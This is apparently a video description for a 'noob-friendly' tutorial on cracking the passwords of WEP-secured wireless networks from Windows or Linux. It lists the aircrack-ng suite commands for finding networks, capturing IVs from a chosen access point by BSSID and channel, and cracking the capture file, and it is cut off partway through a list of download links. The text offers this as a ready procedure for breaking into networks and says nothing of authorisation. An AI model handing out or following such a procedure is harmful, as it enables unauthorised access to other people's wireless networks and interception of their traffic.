 This is very easy(Noob-Friendly) yet detailed tutorial on how to hack WEP-Secured wireless network passwords. This video shows how to do it on a Windows OS(XP, Vista, 7) or a Linux OS. There are two reasons why I used a virtual OS rather then running the cracking tool locally in a Windows environment; 1 - I want this tutorial to assist not only Windows-Users but also Linux-Users and 2 - Compatibility issues are very common with airmon-ng when using in the Windows Environment and will not only limit the amount of people who are able to do it but also complicate the procedure for beginners. - Commands Used: airmon-ng (Shows connected network adapters/devices) airodump-ng wlan0 (Shows available networks on the wlan0 network adapter - Your network adapter name may differ) airodump-ng -w passcode --bssid 00:18:39:7C:3F:D6 -C 6 wlan0 (Writes intercepted/sniffed IV's to a CAP document called passcode. The bssid specifies the Mac Address of the Access Point you are wanting to crack so the Mac Address should differ from what I use. The Channel may also differ depending on what's displayed for you. Same goes for the network adapter) dir (Shows files in the current directory) aircrack-ng -a 1 -b 00:18:39:7C:3F:D6 FILENAME.cap (Cracks the IV's in the Cab file created via the airodump-ng command. The Mac Address specified should be that of the Access Point your trying to crack) - Download Links: Mac Address Changer (Not Install required) www.t3hunderground.com VMWare Player: www <b>...</b>